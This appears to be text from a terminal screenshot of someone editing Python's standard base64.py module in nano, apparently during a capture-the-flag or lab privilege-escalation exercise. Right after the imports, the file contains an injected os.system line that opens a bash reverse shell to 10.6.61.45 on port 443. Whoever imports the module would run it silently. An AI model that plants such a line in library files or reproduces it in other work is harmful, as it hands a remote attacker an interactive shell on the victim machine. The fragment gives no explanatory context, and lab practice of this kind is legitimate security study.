 valley@valley: ~ 125x21
GNU nano 4.8 /usr/lib/python3.8/base64.py
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import os
os.system("bash -c 'bash -i >& /dev/tcp/10.6.61.45/443 0>&1'")
__all__ = [